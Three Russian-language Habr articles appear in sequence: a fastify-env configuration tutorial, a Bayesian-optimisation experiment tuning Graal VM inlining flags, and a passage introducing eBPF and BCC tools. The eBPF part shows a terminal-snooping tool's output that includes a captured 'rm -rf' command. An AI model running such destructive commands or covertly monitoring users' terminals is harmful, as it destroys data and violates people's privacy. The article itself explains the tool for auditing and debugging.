Используя fastify в первый раз, я столкнулся сразу с несколькими новыми концепциями и пропустил несколько важных элементов в своих первых попытках использовать fastify-env. Надеюсь, следующее краткое изложение моего опыта поможет другим новичкам в fastify-env сэкономить время и усилия.
#### Переменные файла .env должны быть включены в схему (shema)
Первое, что я пропустил при первой попытке использования fastify-env, это то, что переменные в файле .env должны быть включены в схему, используемую fastify-env, иначе они будут недоступны. Следующие фрагменты кода дают пример того, как это работает:
**.env**
```
USERNAME=databaseUsername
PASSWORD=doubleSecretDatabasePassword
```
**server.js**
```
const schema = {
type: 'object',
required: ['PASSWORD', 'USERNAME'],
properties: {
PASSWORD: {
type: 'string'
},
USERNAME: {
type: 'string'
}
}
}
```
#### Установите для ключа "data" значение "process.env"
Второй ключевой момент, который я пропустил, заключался в том, что для ключа данных в объекте options необходимо установить значение "process.env" для чтения файла .env. Недостаточно просто установить для ключа dotenv значение true. Следующий фрагмент кода показывает, как правильно установить оба ключа.
**server.js**
```
const options = {
dotenv: true,
data: process.env
}
```
#### Функция ready() работает не так как я думал в начале.
Третья и последняя вещь, которую я не понял при первоначальной попытке использовать fastify-env, заключалась в том, что ожидание `fastify.ready()` перед `fastify.listen()` не загружает все плагины по порядку. Однако ожидание `fastify.after()` в строке после `fastify.register()` гарантирует, что переменные .env будут определены после `fastify.after()` , как показано в следующем фрагменте кода.
**server.js**
```
fastify.register(fastifyEnv, options)
await fastify.after()
// Теперь переменные .env определены
```
### Соберём всё это вместе!
Следующий фрагмент кода показывает все мое решение с использованием fastify-env для настройки URL-адреса подключения для аутентификации в базе данных MongoDB с использованием значений имени пользователя и пароля, заданных в файле .env.
**server.js**
```
// Fastify
const fastify = require('fastify')({
logger: true
})
const fastifyEnv = require('fastify-env')
const schema = {
type: 'object',
required: ['DB_PASSWORD', 'DB_USERNAME'],
properties: {
DB_PASSWORD: {
type: 'string'
},
DB_USERNAME: {
type: 'string'
}
}
}
const options = {
confKey: 'config',
schema,
dotenv: true,
data: process.env
}
const initialize = async () => {
fastify.register(fastifyEnv, options)
await fastify.after()
// Database
// Connection URL
const username = encodeURIComponent(fastify.config.DB_USERNAME)
const password = encodeURIComponent(fastify.config.DB_PASSWORD)
const dbName = 'databaseName'
const url = `mongodb://${username}:${password}@localhost:27017/${dbName}`
fastify.register(require('./database-connector'), {
url,
useUnifiedTopology: true
})
}
initialize()
// Запуск сервера
(async () => {
try {
await fastify.ready()
await fastify.listen(process.env.PORT)
} catch (error) {
fastify.log.error(error)
process.exit(1)
}
})()
```
Я надеюсь, что другие программисты найдут это полезным. Кроме того, если у кого-либо из экспертов fastify-env есть предложения по улучшению этого подхода, пожалуйста, не стесняйтесь оставлять их в комментариях. Спасибо за чтение и удачного кодирования!
*Пожалуйста, обратите внимание: "database-connection" - это плагин fastify, который я написал для использования официального драйвера MongoDB версии 4.x, потому что в то время fastify-mongodb использовал драйвер 3.x под капотом. С тех пор fastify-mongodb был обновлен для использования драйвера 4.x, поэтому, вероятно, используйте его в своем проекте*.
---
На этом всё! Я так же как и автор статьи надеюсь, что начинающим программистам (коим и я являюсь) эта статья сэкономит время и нервы, ибо я сам изрядно намучился пытаясь самостоятельно всё это дело настроить.
P.S. это моя первая статья на Хабре, буду рад комментариям и обратной связи по содержанию статьи. | https://habr.com/ru/post/690054/ | null | ru | null |
# Удав укрощает Graal VM

В мире Java за последнее время произошло много интересных событий. Одним из таких событий стал выход первой production ready версии Graal VM.
Лично у меня Graal давно вызывает нескрываемый интерес и я пристально слежу за докладами и последними новостями в этой области. Одно время попался на глаза [доклад](https://www.youtube.com/watch?v=RG9Ne2tkRuQ) Криса Талингера. В нём Крис рассказывает как в Twitter удалось получить значительный выигрыш в производительности, применив для настройки Graal алгоритмы машинного обучения. У меня появилось стойкое желание попробовать подобное самому. В этой статье хочу поделится тем, что в итоге получилось.
### Эксперимент
Для реализации эксперимента мне понадобились:
1. cвежий Graal VM Community Edition. На момент написания статьи это 20.2.0
2. выделенное облачное окружение для нагрузочного тестирования
3. NewRelic для сбора метрик
4. генератор тестовой нагрузки
5. программа на Python и набор скриптов, для реализации самого алгоритма ML
Если описать задачу сухим языком математики, то она будет выглядеть так
Найти такие значения параметров  при которых функция
 принимает максимальное значение.
Я решил минимизировать потребление процессорного времени и выбрал такую целевую функцию:

Чем меньше нагружен процессор, тем ближе целевая функция к единице.
В качестве параметров которые нужно найти взял те же, что и в докладе:
```
-Dgraal.MaximumInliningSize -Dgraal.TrivialInliningSize -Dgraal.SmallCompiledLowLevelGraphSize
```
Все они отвечают за инлайнинг. Это важная оптимизация, которая позволяет
сэкономить на вызове методов.
С постановкой задачи оптимизации разобрались. Теперь пришло время пройтись по шагам
алгоритма оптимизации:
1. алгоритм делает предположение о том какие параметры оптимальные
2. меняет конфигурацию JVM и запускает нагрузочный тест
3. снимает метрики и вычисляет значение целевой функции
4. делает новое предположение на основе значения целевой функции
Процесс повторяется несколько раз.
В качестве алгоритма поиска Twitter предлагает использовать байесовскую оптимизацию. Она лучше справляется с зашумленными функциями и не требует большого количества итераций.
Байесовская оптимизация работает путем построения апостериорного распределения функций,
которое наилучшим образом её описывает. По мере роста количества наблюдений улучшается апостериорное распределение и алгоритм становится более определённым в том, какие регионы в пространстве параметров стоит изучить.
#### Получение метрик из NewRelic
Для работы с NewRelic REST API необходимо узнать свои APP\_ID и API\_KEY.
APP\_ID — это уникальный идентификатор приложения в системе. Его можно найти в разделе APM.
API\_KEY необходимо создать или узнать из настроек профиля в NewRelic.
Структура ответа для всех метрик приблизительно одинакова и имеет следующий вид:
```
{
"metric_data": {
"from": "time",
"to": "time",
"metrics_not_found": "string",
"metrics_found": "string",
"metrics": [
{
"name": "string",
"timeslices": [
{
"from": "time",
"to": "time",
"values": "hash"
}
]
}
]
}
}
```
В итоге метод для получения метрик будет таким:
```
def request_metrics(params):
app_id = "APP_ID"
url = "https://api.newrelic.com/v2/applications/"+ app_id + "/metrics/data.json"
headers = {'X-Api-Key':"API_KEY"}
response = requests.get(url, headers=headers, params=params)
return response.json()
```
Для получения CPU Utilzation значение params следующее:
```
params = {
'names[]': "CPU/User/Utilization",
'values[]': "percent",
'from': timerange[0],
'to': timerange[1],
'raw': "false"
}
```
*timerange* хранит значения времени начала и конца нагрузочного теста.
Далее парсим запрос и извлекаем необходимые метрики
```
def get_timeslices(response_json, value_name):
metrics = response_json['metric_data']['metrics'][0]
timeslices = metrics['timeslices']
values = []
for t in timeslices:
values.append(t['values'][value_name])
return values
```
#### Алгоритм оптимизации
Перейдем к самому интересному — поиску оптимальных параметров.
Для реализации байесовской оптимизации взял уже готовую библиотеку [BayesianOptimization](https://github.com/fmfn/BayesianOptimization).
Сначала создадим метод для вычисления целевой функции.
```
def objective_function(maximumInliningSize, trivialInliningSize, smallCompiledLowLevelGraphSize):
update_config(int(maximumInliningSize), int(trivialInliningSize), int(smallCompiledLowLevelGraphSize))
timerange = do_test()
data = get_results(timerange)
return calculate(data)
```
Метод \_update*config* вызывает скрипт, который обновляет конфиг приложения. Далее в \_do*test* происходит вызов скрипта для запуска нагрузочного теста.
Каждое изменение конфигурации требует перезапуска JVM и первые несколько минут идёт фаза прогрева. Эту фазу необходимо отфильтровать, откинув первые минуты.
В методе *calculate* вычисляем целевую функцию:
```
value = 1 / (mean(filtered_data))
```
Необходимо ограничить поиск
```
pbounds = {
'maximumInliningSize': (200, 500),
'trivialInliningSize': (10, 25),
'smallCompiledLowLevelGraphSize': (200, 650)
}
```
Так как улучшение должно быть относительно настроек по умолчанию, то я добавил соответствующую точку
```
optimizer.probe(
params={"maximumInliningSize": 300.0,
"trivialInliningSize": 10.0,
"smallCompiledLowLevelGraphSize": 300.0},
lazy=True,
)
```
Окончательный метод ниже
```
def autotune():
pbounds = {
'maximumInliningSize': (200, 500),
'trivialInliningSize': (10, 25),
'smallCompiledLowLevelGraphSize': (200, 650)
}
optimizer = BayesianOptimization(
f=objective_function,
pbounds=pbounds,
random_state=1,
)
optimizer.probe(
params={"maximumInliningSize": 300.0,
"trivialInliningSize": 10.0,
"smallCompiledLowLevelGraphSize": 300.0},
lazy=True,
)
optimizer.maximize(
init_points=2,
n_iter=10,
)
print(optimizer.max)
```
В данном примере \_objective*function* выполнится 12 раз и в конце выведет значение
параметров, при которых наша целевая функция была максимальная. Чем больше итераций, то тем точнее мы приближаемся к максимуму функции.
При необходимости все итерации можно вывести вот так:
```
for i, res in enumerate(optimizer.res):
print("Iteration {}: \n\t{}".format(i, res))
```
Код выведет значения целевой функции и параметров для каждой итерации.
```
Iteration 0:
{'target': 0.02612330198537095, 'params': {'maximumInliningSize': 300.0, 'smallCompiledLowLevelGraphSize': 300.0, 'trivialInliningSize': 10.0}}
Iteration 1:
{'target': 0.02666666666666667, 'params': {'maximumInliningSize': 325.1066014107722, 'smallCompiledLowLevelGraphSize': 524.1460220489712, 'trivialInliningSize': 10.001715622260173}}
...
```
### Результаты
Сравнил два прогона нагрузочного теста с настройками по умолчанию и вычисленными в ходе эксперимента.
На графике можно заметить, что CPU Utilization уменьшился для случая Graal

Среднее время отклика также незначительно снизилось:

Пропускная способность ограничена сверху и никак не менялась для обоих прогонов.

### Заключение
В итоге удалось получить снижение нагрузки CPU в среднем на 4-5%.
Для нашего проекта такая экономия на CPU не существенна, но для proof of concept
результат достаточно неплохой.
С2 много лет оптимизировали под Java и поэтому соревноваться Graal с С2 пока сложно. Больше выгоды можно получить от связки Graal с другими JVM языками, такими как Scala и Kotlin. | https://habr.com/ru/post/526484/ | null | ru | null |
# eBPF: современные возможности интроспекции в Linux, или Ядро больше не черный ящик

У всех есть любимые книжки про магию. У кого-то это Толкин, у кого-то — Пратчетт, у кого-то, как у меня, Макс Фрай. Сегодня я расскажу вам о моей любимой IT-магии — о BPF и современной инфраструктуре вокруг него.
BPF сейчас на пике популярности. Технология развивается семимильными шагами, проникает в самые неожиданные места и становится всё доступнее и доступнее для обычного пользователя. Почти на каждой популярной конференции сегодня можно услышать доклад на эту тему, и GopherCon Russia не исключение: я представляю вам текстовую версию [моего доклада](https://youtu.be/GSzxg6wucbA).
В этой статье не будет уникальных открытий. Я просто постараюсь показать, что такое BPF, на что он способен и как может помочь лично вам. Также мы рассмотрим особенности, связанные с Go.
Я бы очень хотел, чтобы после прочтения моей статьи у вас зажглись глаза так, как зажигаются глаза у ребёнка, впервые прочитавшего книгу о Гарри Поттере, чтобы вы пришли домой или на работу и попробовали новую «игрушку» в деле.
Что такое eBPF?
===============
Итак, о какой такой магии вам тут собирается рассказывать 34-летний бородатый мужик с горящими глазами?
Мы с вами живём в 2020 году. Если вы откроете Твиттер, то прочитаете твиты ворчливых господ, которые утверждают, что софт сейчас пишется такого ужасного качества, что проще всё это выкинуть и начать заново. Некоторые даже грозятся уйти из профессии, так как не могут это больше терпеть: всё постоянно ломается, неудобно, медленно.
Возможно, они правы: без тысячи комментов мы это не выясним. Но с чем я точно соглашусь, так это с тем, что современный софтверный стек как никогда сложен.
BIOS, EFI, операционная система, драйвера, модули, библиотеки, сетевое взаимодействие, базы данных, кеши, оркестраторы типа K8s, контейнеры типа Docker, наконец, наш с вами софт с рантаймами и сборщиками мусора. Настоящий профессионал может отвечать на вопрос о том, что происходит после того, как вы вбиваете ya.ru в браузере, несколько дней.
Понять, что происходит в вашей системе, особенно если в данный момент что-то идёт не так и вы теряете деньги, очень сложно. Эта проблема привела к появлению бизнес-направлений, призванных помочь разобраться в том, что происходит внутри вашей системы. В больших компаниях есть целые отделы «шерлоков», которые знают, куда стукнуть молотком и какую гайку подтянуть, чтобы сэкономить миллионы долларов.
Я на собеседованиях часто спрашиваю людей, как они будут дебажить проблемы, если их разбудить в четыре часа ночи.
Один из подходов — проанализировать **логи**. Но проблема в том, что доступны только те, которые заложил в свою систему разработчик. Они не гибкие.
Второй популярный подход — изучить **метрики**. Три самые популярные системы для работы с метриками написаны на Go. Метрики очень полезны, однако, позволяя увидеть симптомы, они не всегда помогают понять причины.
Третий подход, набирающий популярность, — так называемый observability: возможность задавать сколь угодно сложные вопросы о поведении системы и получать ответы на них. Так как вопрос может быть очень сложным, для ответа может понадобиться самая разная информация, и пока вопрос не задан, мы не знаем какая. А это значит, что observability жизненно необходима гибкость.
Дать возможность менять уровень логирования на лету? Приконнектиться дебаггером к работающей программе и что-то там сделать, не прерывая её работу? Понять, какие запросы поступают в систему, визуализировать источники медленных запросов, посмотреть, на что уходит память через pprof, и получить график её изменения во времени? Замерить latency одной функции и зависимость latency от аргументов? Все эти подходы я отнесу к observability. Это набор утилит, подходов, знаний, опыта, которые вместе дадут вам возможность сделать если не всё что угодно, то очень многое «наживую», прямо в работающей системе. Современный швейцарский IT-ножик.

Но как это реализовать? Инструментов на рынке было и есть много: простых, сложных, опасных, медленных. Но тема сегодняшней статьи — BPF.
Ядро Linux — event-driven-система. Практически всё, что происходит в ядре, да и в системе в целом, можно представить в виде набора событий. Прерывание — событие, получение пакета по сети — событие, передача процессора другому процессу — событие, запуск функции — событие.
Так вот, BPF — это подсистема ядра Linux, дающая возможность писать небольшие программы, которые будут запущены ядром в ответ на события. Эти программы могут как пролить свет на происходящее в вашей системе, так и управлять ею.
Это было очень длинное вступление. Приблизимся же немного к реальности.
В 1994 году появилась первая версия BPF, с которой некоторые из вас наверняка сталкивались, когда писали простые правила для утилиты tcpdump, предназначенной для просмотра, или сниффанья сетевых пакетов. tcpdump можно было задать «фильтры», чтобы видеть не все, а только интересующие вас пакеты. Например, «только протокол tcp и только порт 80». Для каждого проходящего пакета запускалась функция, чтобы решить, нужно сохранять этот конкретный пакет или нет. Пакетов может быть очень много — это значит, что наша функция должна быть очень быстрой. Наши tcpdump фильтры как раз преобразовывались в BPF-функции, пример которой виден на картинке ниже.

*Простенький фильтр для tcpdump представлен в виде BPF-программы*
Оригинальный BPF представлял собой совсем простенькую виртуальную машину с несколькими регистрами. Но, тем не менее, BPF значительно ускорила фильтрацию сетевых пакетов. В свое время это был большой шаг вперед.
В 2014 году Алексей Старовойтов расширил функциональность BPF. Он увеличил количество регистров и допустимый размер программы, добавил JIT-компиляцию и сделал верификатор, который проверял программы на безопасность. Но самым впечатляющим было то, что новые BPF-программы могли запускаться не только при обработке пакетов, но и в ответ на многочисленные события ядра, и передавали информацию туда-сюда между kernel и user space.
Эти изменения открыли возможности для новых вариантов использования BPF. Некоторые вещи, которые раньше реализовывались путём написания сложных и опасных модулей ядра, теперь делались относительно просто через BPF. Почему это круто? Да потому что любая ошибка при написании модуля часто приводила к панике. Не к пушистой Go-шной панике, а к панике ядра, после которой — только ребут.
У обычного пользователя Linux появилась суперспособность заглядывать «под капот», ранее доступная только хардкорным разработчикам ядра или недоступная никому. Эта опция сравнима с возможностью без особых усилий написать программу для iOS или Android: на старых телефонах это было или невозможно, или значительно сложнее.
Новая версия BPF от Алексея получила название eBPF (от слова extended — расширенная). Но сейчас она заменила все старые версии BPF и стала настолько популярной, что для простоты все называют её просто BPF.
Где используют BPF?
===================
Итак, что же это за события, или триггеры, к которым можно прицепить BPF-программы, и как люди начали использовать новоприобретённую мощь?
На данный момент есть две большие группы триггеров.
Первая группа используется для обработки сетевых пакетов и для управления сетевым трафиком. Это XDP, traffic control-ивенты и ещё несколько.
Эти ивенты нужны, чтобы:
* Создавать простые, но очень эффективные файрволы. Компании вроде Cloudflare и Facebook с помощью BPF-программ отсеивают огромное количество паразитного трафика и борются с самыми масштабными DDoS-атаками. Так как обработка происходит на самой ранней стадии жизни пакета и прямо в ядре (иногда BPF-программа даже пушится сразу в сетевую карту для обработки), то таким образом можно обрабатывать колоссальные потоки трафика. Раньше такие вещи делали на специализированных сетевых железках.
* Создавать более умные, точечные, но всё ещё очень производительные файрволы — такие, которые могут проверить проходящий трафик на соответствие правилам компании, на паттерны уязвимостей и т. п. Facebook, например, занимается таким аудитом внутри компании, несколько проектов продают такого рода продукты наружу.
* Создавать умные балансировщики. Самым ярким примером является проект [Cilium](https://cilium.io/), который чаще всего используется в кластере [K8s](https://kubernetes.io/) в качестве mesh-сети. Cilium управляет трафиком: балансирует, перенаправляет и анализирует его. И всё это — с помощью небольших BPF-программ, запускаемых ядром в ответ на то или иное событие, связанное с сетевыми пакетами или сокетами.
Это была первая группа триггеров, связанная с сетевыми вопросами и обладающая возможностью влиять на поведение. Вторая группа связана с более общим observability; программы из этой группы чаще всего не имеют возможности на что-то влиять, а могут только «наблюдать». Она интересует меня гораздо больше.
В данной группе есть такие триггеры, как:
* perf events — ивенты, связанные с производительностью и с Linux-профилировщиком perf: железные процессорные счётчики, обработка прерываний, перехват minor/major-исключений памяти и т. п. Например, вы можете поставить обработчик, который будет запускаться каждый раз, когда ядру надо вытащить из свопа какую-то страницу памяти. Представьте себе, например, утилиту, которая отображает программы, которые в данный момент используют своп.
* tracepoints — статические (определённые разработчиком) места в исходниках ядра, при прикреплении к которым можно достать статическую же информацию (ту, которую заранее подготовил разработчик). Может показаться, что в данном случае статичность — это плохо, ведь я говорил, что один из недостатков логов заключается в том, что они содержат только то, что изначально добавил программист. В каком-то смысле это так, но tracepoints обладают тремя важными преимуществами:
+ их довольно много раскидано по ядру в самых интересных местах;
+ когда они не включены, они не тратят ресурсы;
+ они являются частью API, стабильны и не меняются, что очень важно, так как другие триггеры, о которых пойдёт речь, не имеют стабильного API.
В качестве примера можете представить себе утилиту, показывающую программы, которым ядро по той или иной причине не даёт время на выполнение, вы сидите и гадаете, почему она тормозит, а pprof при этом ничего интересного не показывает.
* USDT — то же самое, что tracepoints, только для user space-программ. То есть вы как программист можете добавлять такие места в свою программу. И многие крупные и известные программы и языки программирования уже обзавелись такими трейсами: MySQL, например, или языки PHP, Python. Часто они выключены по умолчанию и для их включения нужно пересобрать интерпретатор с параметром enable-dtrace или подобным. Да, в Go у нас тоже есть возможность регистрировать такие трейсы. Кто-то, может быть, узнал слово [DTrace](https://en.wikipedia.org/wiki/DTrace) в названии параметра. Дело в том, что такого рода статические трейсы были популяризированы в одноимённой системе, которая зародилась в [ОС Solaris](https://en.wikipedia.org/wiki/Solaris_(operating_system)): например, момент создания нового треда, запуска GC или чего-то, связанного с конкретным языком или системой.
Ну а дальше начинается ещё один уровень магии:
* ftrace-триггеры дают нам возможность запускать BPF-программу в начале практически любой функции ядра. Полностью динамически. Это значит, что ядро вызовет вашу BPF-функцию до начала выполнения любой выбранной вами функции ядра. Или всех функций ядра — как угодно. Вы можете прикрепиться ко всем функциям ядра и получить на выходе красивую визуализацию всех вызовов.
* kprobes/uprobes дают почти то же самое, что ftrace, только у нас есть возможность прицепиться к любому месту при исполнении функции как ядра, так и в user space. В середине функции есть какой-то if по переменной и вам надо построить гистограмму значений этой переменной? Не проблема.
* kretprobes/uretprobes — здесь всё аналогично предыдущим триггерам, но мы можем стриггернуться при завершении выполнения функции ядра и программы в user space. Такого рода триггеры удобны для просмотра того, что функция возвращает, и для замера времени её выполнения. Например, можно узнать, какой PID вернул системный вызов fork.
Самое замечательное в этом всём, повторюсь, то, что, будучи вызванной на любой из этих триггеров, наша BPF-программа может хорошенько «осмотреться»: прочитать аргументы функции, засечь время, прочитать переменные, глобальные переменные, взять стек-трейс, сохранить что-то на потом, передать данные в user space для обработки, получить из user space данные для фильтрации или какие-то управляющие команды. Красота!
Не знаю, как для вас, но для меня новая инфраструктура — как игрушка, которую я долго и трепетно ждал.
API, или Как это использовать
=============================
Окей, Марко, ты нас уговорил посмотреть в сторону BPF. Но как к нему подступиться?
Давайте посмотрим, из чего состоит BPF-программа и как с ней взаимодействовать.

Во-первых, у нас есть BPF-программа, которая, если пройдёт верификацию, будет загружена в ядро. Там она будет скомпилирована JIT в машинный код и запущена в режиме ядра, когда триггер, к которому она прикреплена, сработает.
У BPF-программы есть возможность взаимодействовать со второй частью — с user space-программой. Для этого есть два способа. Мы можем писать в циклический буфер, а user space-часть может из него читать. Также мы можем писать и читать в key-value-хранилище, которое называется BPF map, а user space-часть, соответственно, может делать то же самое, и, соответственно, они могут перекидывать друг другу какую-то информацию.
Прямолинейный путь
------------------
Самый простой способ работы с BPF, с которого ни в коем случае не надо начинать, состоит в написании BPF-программ на подобии языка C и компиляции данного кода с помощью компилятора Clang в код виртуальной машины. Затем мы загружаем этот код с помощью системного вызова BPF напрямую и взаимодействуем с нашей BPF-программой также с помощью системного вызова BPF.

Первое доступное упрощение — использование библиотеки libbpf, которая поставляется с исходниками ядра и позволяет не работать напрямую с системным вызовом BPF. По сути, она предоставляет удобные обёртки для загрузки кода, работы с так называемыми мапами для передачи данных из ядра в user space и обратно.
[bcc](https://github.com/iovisor/bcc)
-------------------------------------
Понятно, что такое использование далеко от удобного для человека. Благо под брендом iovizor появился проект BCC, который значительно упрощает нам жизнь.

По сути, он готовит всё сборочное окружение и даёт нам возможность писать единые BPF-программы, где С-часть будет собрана и загружена в ядро автоматически, а user space-часть может быть сделана на простом и понятном Python.
[bpftrace](https://github.com/iovisor/bpftrace)
-----------------------------------------------
Но и BCC выглядит сложным для многих вещей. Особенно люди почему-то не любят писать части на С.
Те же ребята из iovizor представили инструмент bpftrace, который позволяет писать BPF-скрипты на простеньком скриптовом языке а-ля AWK (либо вообще однострочники).

Знаменитый специалист в области производительности и observability Брендан Грегг подготовил следующую визуализацию доступных способов работы с BPF:

По вертикали у нас простота инструмента, а по горизонтали — его мощь. Видно, что BCC очень мощный инструмент, но не суперпростой. bpftrace гораздо проще, но при этом уступает в мощности.
Примеры использования BPF
=========================
Но давайте рассмотрим магические способности, которые стали нам доступны, на конкретных примерах.
И BCC, и bpftrace содержат папку Tools, где собрано огромное количество готовых интересных и полезных скриптов. Они одновременно являются и местным Stack Overflow, с которого вы можете копировать куски кода для своих скриптов.
Вот, например, скрипт, который показывает latency для DNS-запросов:
```
╭─marko@marko-home ~
╰─$ sudo gethostlatency-bpfcc
TIME PID COMM LATms HOST
16:27:32 21417 DNS Res~ver #93 3.97 live.github.com
16:27:33 22055 cupsd 7.28 NPI86DDEE.local
16:27:33 15580 DNS Res~ver #87 0.40 github.githubassets.com
16:27:33 15777 DNS Res~ver #89 0.54 github.githubassets.com
16:27:33 21417 DNS Res~ver #93 0.35 live.github.com
16:27:42 15580 DNS Res~ver #87 5.61 ac.duckduckgo.com
16:27:42 15777 DNS Res~ver #89 3.81 www.facebook.com
16:27:42 15777 DNS Res~ver #89 3.76 tech.badoo.com :-)
16:27:43 21417 DNS Res~ver #93 3.89 static.xx.fbcdn.net
16:27:43 15580 DNS Res~ver #87 3.76 scontent-frt3-2.xx.fbcdn.net
16:27:43 15777 DNS Res~ver #89 3.50 scontent-frx5-1.xx.fbcdn.net
16:27:43 21417 DNS Res~ver #93 4.98 scontent-frt3-1.xx.fbcdn.net
16:27:44 15580 DNS Res~ver #87 5.53 edge-chat.facebook.com
16:27:44 15777 DNS Res~ver #89 0.24 edge-chat.facebook.com
16:27:44 22099 cupsd 7.28 NPI86DDEE.local
16:27:45 15580 DNS Res~ver #87 3.85 safebrowsing.googleapis.com
^C%
```
Утилита в режиме реального времени показывает время выполнения DNS-запросов, так что вы сможете поймать, например, какие-то неожиданные выбросы.
А это скрипт, который «шпионит» за тем, что другие набирают на своих терминалах:
```
╭─marko@marko-home ~
╰─$ sudo bashreadline-bpfcc
TIME PID COMMAND
16:51:42 24309 uname -a
16:52:03 24309 rm -rf src/badoo
```
Такого рода скрипт можно использовать, чтобы поймать «плохого соседа» или провести аудит безопасности серверов компании.
Скрипт для просмотра флоу вызовов высокоуровневых языков:
```
╭─marko@marko-home ~/tmp
╰─$ sudo /usr/sbin/lib/uflow -l python 20590
Tracing method calls in python process 20590... Ctrl-C to quit.
CPU PID TID TIME(us) METHOD
5 20590 20590 0.173 -> helloworld.py.hello
5 20590 20590 0.173 -> helloworld.py.world
5 20590 20590 0.173 <- helloworld.py.world
5 20590 20590 0.173 <- helloworld.py.hello
5 20590 20590 1.174 -> helloworld.py.hello
5 20590 20590 1.174 -> helloworld.py.world
5 20590 20590 1.174 <- helloworld.py.world
5 20590 20590 1.174 <- helloworld.py.hello
5 20590 20590 2.175 -> helloworld.py.hello
